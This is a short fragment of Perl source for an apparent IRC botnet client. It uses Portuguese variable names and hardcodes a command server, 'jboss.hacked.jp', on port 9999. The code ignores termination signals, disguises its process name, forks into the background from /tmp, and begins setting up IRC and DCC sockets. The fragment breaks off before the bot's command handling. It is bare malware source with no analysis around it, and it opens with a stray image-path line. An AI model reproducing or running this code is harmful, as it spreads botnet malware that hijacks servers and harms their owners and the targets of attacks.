 chop (my $ircname = `whoami`);
chop (my $realname = `uname -sr`);
$servidor='jboss.hacked.jp' unless $servidor;
my $porta='9999';
my $VERSAO = '0.5';
my $estatisticas = 0;
$SIG{'INT'} = 'IGNORE';
$SIG{'HUP'} = 'IGNORE';
$SIG{'TERM'} = 'IGNORE';
$SIG{'CHLD'} = 'IGNORE';
$SIG{'PS'} = 'IGNORE';
use IO::Socket;
use Socket;
use IO::Select;
chdir("/tmp");
$servidor="$ARGV[0]" if $ARGV[0];
$0="$processo"."\0"x16;;
my $pid=fork;
exit if $pid;
die "Problema com o fork: $!" unless defined($pid);
our %irc_servers;
our %DCC;
my $dcc_sel = new IO::Select->new();
$sel_cliente = IO::Select->new();